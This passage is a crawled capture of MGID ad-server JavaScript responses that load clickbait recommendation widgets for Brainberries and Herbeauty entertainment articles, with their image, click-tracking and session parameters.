["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","KoCSgEae45YIUPU1ScR8mw1vy_QdE85nZZytHvk6xIW1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2tysk8VdMjR9GoaZPmcC7a",{"i":"https://s-img.mgid.com/g/16125530/492x277/-/[base64].webp?v=1769358141-MbGBiLJAJoud7Q8gh-HiL0Nv79WMDnRvan3pNlek178","l":"https://clck.mgid.com/ghits/16125530/i/57069842/0/pp/12/1?h=KoCSgEae45YIUPU1ScR8mw1vy_QdE85nZZytHvk6xIW1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2tysk8VdMjR9GoaZPmcC7a&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06809aa6-fa0a-11f0-8624-d404e6f98490","crid":"16125530"}],
["Brainberries","14649869","1","Would They Look Like Us? Celebrities Who Passed Away Too Soon","","0","","","","KoCSgEae45YIUPU1ScR8m_bHAaVDvLCx0y3SRc0IfHc2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2QttkeairFa3dCOyAP1IAA",{"i":"https://s-img.mgid.com/g/14649869/492x277/-/[base64].webp?v=1769358141-fpiOk6YSB-Awl9fg7UBeLrlDgWSTfxxAd3-yq2PkiDk","l":"https://clck.mgid.com/ghits/14649869/i/57069842/0/pp/13/1?h=KoCSgEae45YIUPU1ScR8m_bHAaVDvLCx0y3SRc0IfHc2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2QttkeairFa3dCOyAP1IAA&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/culturearts/celebrities-who-passed-away-too-soon-how-would-they-look-today/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"06809aa7-fa0a-11f0-8624-d404e6f98490","crid":"14649869"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","KoCSgEae45YIUPU1ScR8mwPTedD40Zcq2XMmV_hYD7bkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0U5baMkRG_Ka_VdTmI5lYA",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1769358141-ttWZHdEEBdJfe4sMMT_yh9B8FdyAr5HS64I74GVhLEU","l":"https://clck.mgid.com/ghits/14717295/i/57069842/0/pp/14/1?h=KoCSgEae45YIUPU1ScR8mwPTedD40Zcq2XMmV_hYD7bkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0U5baMkRG_Ka_VdTmI5lYA&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"06809aa8-fa0a-11f0-8624-d404e6f98490","crid":"14717295"}],
["Herbeauty","8193525","1","8 Easy Exotic Meals Anyone Can Make","","0","","","","KoCSgEae45YIUPU1ScR8m35n_N5l-7er7RP5THt5E4HYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1fJA2RpVtiAINg53MmGQKb",{"i":"https://s-img.mgid.com/g/8193525/492x277/0x311x684x385/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDcvMTAxOTI0L2Y3YjcyMzU4OWJiMjVhMzQ1ZTNmZWQxM2ZjZTA0NzE2LmpwZWc.webp?v=1769358141-zLN_X94Q_1twd6OhPnmsdNboV4XXJuBZcZq0qqsGzw0","l":"https://clck.mgid.com/ghits/8193525/i/57069842/0/pp/15/1?h=KoCSgEae45YIUPU1ScR8m35n_N5l-7er7RP5THt5E4HYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1fJA2RpVtiAINg53MmGQKb&rid=06806948-fa0a-11f0-8624-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/8-easy-exotic-meals-anyone-can-make/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":219,"tri":"06809aaa-fa0a-11f0-8624-d404e6f98490","crid":"8193525"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"06806948-fa0a-11f0-8624-d404e6f98490","pvid":"83b5f7eb-9bac-4616-8302-5b63610ae150","iv":10,"brid":32,"muidn":"q0plM1YiNym8","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6976433b-130b9&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769358140828315892162&pvid=83b5f7eb-9bac-4616-8302-5b63610ae150&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=9ea809d2-67ae-4211-beb0-518be5bc1497&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6760&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fnusv2w&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fnusv2w
body_size: 1194
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","KoCSgEae45YIUPU1ScR8mxudJdCjQEalRtI4od99ZBBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sTtZkGoPMO4mMoNHt9412",{"i":"https://s-img.mgid.com/g/8603800/328x328/222x0x578x578/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1769358141-nsBVpOm_Yj8dcwZ4H6wG4Hqp1BJILgFKmb8kXDqHYsM","l":"https://clck.mgid.com/ghits/8603800/i/5518907/0/pp/1/1?h=KoCSgEae45YIUPU1ScR8mxudJdCjQEalRtI4od99ZBBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sTtZkGoPMO4mMoNHt9412&rid=066d34d1-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plEWbwDsm8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066d5ddc-fa0a-11f0-a0ff-d404e6f97680","crid":"8603800"}],
["Herbeauty","8193533","1","Kim To File For Divorce From Kanye West After 6 Years Of Marriage","","0","","","","KoCSgEae45YIUPU1ScR8m9qMn7B02_oZ_EzOIGwa_gueSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hcof7T1MutanFq4nUIGkB",{"i":"https://s-img.mgid.com/g/8193533/328x328/128x0x814x814/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjEtMDEvMTAxOTI0LzhhODJhNjRlMDkzY2I5ZTcwMGU3ZjMxZTQzYmNlMTMzLmpwZWc.webp?v=1769358141-_7HaCeXxMXNk6cVEqirHtR1ykGkN-53CTm5UFZ3N8zs","l":"https://clck.mgid.com/ghits/8193533/i/5518907/0/pp/2/1?h=KoCSgEae45YIUPU1ScR8m9qMn7B02_oZ_EzOIGwa_gueSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hcof7T1MutanFq4nUIGkB&rid=066d34d1-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plEWbwDsm8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/is-kim-kardashian-preparing-to-divorce-kanye-west/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"066d5de5-fa0a-11f0-a0ff-d404e6f97680","crid":"8193533"}],
["Brainberries","16000492","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","KoCSgEae45YIUPU1ScR8my7hGOxhwT5PKTmNoI366lTuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QvaQG_L0QVP_EBvp4vIqI",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2023-03/101924/581d6a6bd0cc9bc068a0c7671e3bdb3a.mp4?v=1769358141-jHbojcuz0hhAd3T_pUBkshky3vd1O_T9q6czMKKbgM4","l":"https://clck.mgid.com/ghits/16000492/i/5518907/0/pp/3/1?h=KoCSgEae45YIUPU1ScR8my7hGOxhwT5PKTmNoI366lTuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QvaQG_L0QVP_EBvp4vIqI&rid=066d34d1-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plEWbwDsm8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066d5de7-fa0a-11f0-a0ff-d404e6f97680","crid":"16000492"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"066d34d1-fa0a-11f0-a0ff-d404e6f97680","pvid":"83b5f7eb-9bac-4616-8302-5b63610ae150","iv":10,"brid":32,"muidn":"q0plEWbwDsm8","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6976433b-0fbdb&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769358140868140690370&pvid=83b5f7eb-9bac-4616-8302-5b63610ae150&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=9785de67-c9f3-4f62-b0d8-e8a28cf39365&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6800&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fnusv2w&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fnusv2w
body_size: 3186
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","8603783","1","It Might Be Quentin Tarantino's Last Movie","","0","","","","KoCSgEae45YIUPU1ScR8m9ekS2MPN8s4kYYOOrd09NyBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0X9UEMCgzf4eHAjMtzDC2v",{"i":"https://s-img.mgid.com/g/8603783/492x328/192x140x873x582/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RjZGU0MTdjY2YwY2JjMTc4NjExYTM4ZGViNzI1ZTdhLmpwZWc.webp?v=1769358141-UMmKEsk4vVXXMxjpApKfP4wgRYT9iUmXsPuYMi-avtk","l":"https://clck.mgid.com/ghits/8603783/i/5526698/0/pp/1/1?h=KoCSgEae45YIUPU1ScR8m9ekS2MPN8s4kYYOOrd09NyBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0X9UEMCgzf4eHAjMtzDC2v&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066deaec-fa0a-11f0-a0ff-d404e6f97680","crid":"8603783"}],
["Brainberries","13785877","1","TV Couples Who Would Never Be Together: 9 Is Just Too Weird","","0","","","","KoCSgEae45YIUPU1ScR8m-lZuV3gILLMEeR8RMOT--x5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Wlw64JMXH7yOvJo3N-dKL",{"i":"https://s-img.mgid.com/g/13785877/492x328/-/[base64].webp?v=1769358141-7ivwWAvsbXNDN79mKXIgbzz12dArrmp2Zhci9MutTq8","l":"https://clck.mgid.com/ghits/13785877/i/5526698/0/pp/2/1?h=KoCSgEae45YIUPU1ScR8m-lZuV3gILLMEeR8RMOT--x5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Wlw64JMXH7yOvJo3N-dKL&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-on-screen-couples-who-would-never-be-together-in-real-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066deaf2-fa0a-11f0-a0ff-d404e6f97680","crid":"13785877"}],
["Brainberries","20805211","1","The Most Mind-Blowing Deadpool & Wolverine Easter Eggs Revealed!","","0","","","","KoCSgEae45YIUPU1ScR8m_TaoSPHP3vRwB0giaBMr2eeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02ENtE_kYW13McrMjmbD9K",{"i":"https://s-img.mgid.com/g/20805211/492x328/-/[base64].webp?v=1769358141-L0VcuLkskEN9yiCWmNrVjCBURtMNfyvthMPEIyh1yyM","l":"https://clck.mgid.com/ghits/20805211/i/5526698/0/pp/3/1?h=KoCSgEae45YIUPU1ScR8m_TaoSPHP3vRwB0giaBMr2eeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02ENtE_kYW13McrMjmbD9K&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-crazy-behind-the-scenes-details-about-deadpool-wolverine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066deaf5-fa0a-11f0-a0ff-d404e6f97680","crid":"20805211"}],
["Brainberries","11533316","1","Wilson's First Steps In Hollywood Can Hardly Be Called Successful","","0","","","","KoCSgEae45YIUPU1ScR8m_X3U760HYzS0n320GdTmdUq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0uX7Mmf-BWWSUakGvAAV3q",{"i":"https://s-img.mgid.com/g/11533316/492x328/-/[base64].webp?v=1769358141-bxd6jbdqhDd0hhqICfxlsokT7u4FKTA2CuIYHvtQZWA","l":"https://clck.mgid.com/ghits/11533316/i/5526698/0/pp/4/1?h=KoCSgEae45YIUPU1ScR8m_X3U760HYzS0n320GdTmdUq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0uX7Mmf-BWWSUakGvAAV3q&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-role-that-changed-owen-wilsons-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"066deaf8-fa0a-11f0-a0ff-d404e6f97680","crid":"11533316"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","KoCSgEae45YIUPU1ScR8m2Dzq6y_REdY6k1P9oi6CfTan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00kNvIlOlwmpzrx4V01S7a",{"i":"https://s-img.mgid.com/g/8603795/492x328/0x0x1200x800/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769358141-m6JsiQjtu3S47E46rYbxUksisPVoFubTtG-4yv_d9Dc","l":"https://clck.mgid.com/ghits/8603795/i/5526698/0/pp/5/1?h=KoCSgEae45YIUPU1ScR8m2Dzq6y_REdY6k1P9oi6CfTan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00kNvIlOlwmpzrx4V01S7a&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066deafc-fa0a-11f0-a0ff-d404e6f97680","crid":"8603795"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","KoCSgEae45YIUPU1ScR8m88EsqJ4_dmZRU3SfqHmucJ7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2QzTKLWfa849bSwsx2zBpG",{"i":"https://s-img.mgid.com/g/16264072/492x328/-/[base64].webp?v=1769358141-_aKyFfnENx2gPEO8bLy7GGI85-tGH3VQlbNq5-zeoXA","l":"https://clck.mgid.com/ghits/16264072/i/5526698/0/pp/6/1?h=KoCSgEae45YIUPU1ScR8m88EsqJ4_dmZRU3SfqHmucJ7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2QzTKLWfa849bSwsx2zBpG&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"066deafe-fa0a-11f0-a0ff-d404e6f97680","crid":"16264072"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","KoCSgEae45YIUPU1ScR8m5XW0f4QV-5FeWcllXt406pJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3IpGW7vnIywL1qx9UeNW8w",{"i":"https://s-img.mgid.com/g/15119494/492x328/-/[base64].webp?v=1769358141-0q7ZwnVXVqk2uGxtwbCrQCVZEjX4Fs0MWhQs4CNPGlw","l":"https://clck.mgid.com/ghits/15119494/i/5526698/0/pp/7/1?h=KoCSgEae45YIUPU1ScR8m5XW0f4QV-5FeWcllXt406pJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3IpGW7vnIywL1qx9UeNW8w&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066deb02-fa0a-11f0-a0ff-d404e6f97680","crid":"15119494"}],
["Brainberries","16000522","1","False Notions: Top Of The Most Popular Clichés In Movies","","0","","","","KoCSgEae45YIUPU1ScR8m1ohEyNQMPpSkyR2FJCPVqOlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3m4ImuYg6aO9KXxd2-G7SH",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-04/101924/31709e8027576040b909ac6efe48d436.mp4?v=1769358141-OvD-_71siLjlG4KwoE_DVw-jVVlVXiPyYtJX5PZIBhI","l":"https://clck.mgid.com/ghits/16000522/i/5526698/0/pp/8/1?h=KoCSgEae45YIUPU1ScR8m1ohEyNQMPpSkyR2FJCPVqOlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3m4ImuYg6aO9KXxd2-G7SH&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066deb06-fa0a-11f0-a0ff-d404e6f97680","crid":"16000522"}],
["Herbeauty","16261757","1","Courtney Cox's Perspective On Filming The Beloved Series","","0","","","","KoCSgEae45YIUPU1ScR8mw0jaLQ_WLlv4idOADJ3zfkS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Th5oAZ_3Py-1qs_XEI5kf",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/7bf44ce60b7a6fd3a10586624a80e5f0.mp4?v=1769358141-Zz_OJgX0Ola7UUArbjlVw6BHQ1_4wbMgH16v9ry-SZw","l":"https://clck.mgid.com/ghits/16261757/i/5526698/0/pp/9/1?h=KoCSgEae45YIUPU1ScR8mw0jaLQ_WLlv4idOADJ3zfkS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Th5oAZ_3Py-1qs_XEI5kf&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/courtney-cox-reveals-experience-filming-friends-birth-scenes-amidst-7-miscarriages/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"066deb0b-fa0a-11f0-a0ff-d404e6f97680","crid":"16261757"}],
["Brainberries","23372681","1","Can You Name These Iconic Film Dance Scenes?","","0","","","","KoCSgEae45YIUPU1ScR8m61rk4yxG8Ftg2mmNsp8gBwCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_mFu_AzGoPeFTyVUInBwC",{"i":"https://s-img.mgid.com/g/23372681/492x328/-/[base64].webp?v=1769358141-sBW6TT3DBMQmY5NoNuMbz1dp6sM2KTmw-B5pQGZgnx8","l":"https://clck.mgid.com/ghits/23372681/i/5526698/0/pp/10/1?h=KoCSgEae45YIUPU1ScR8m61rk4yxG8Ftg2mmNsp8gBwCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_mFu_AzGoPeFTyVUInBwC&rid=066dbc46-fa0a-11f0-a0ff-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0plM1YiNym8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-15-most-iconic-dance-scenes-in-modern-cinema/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"066deb0d-fa0a-11f0-a0ff-d404e6f97680","crid":"23372681"}],],
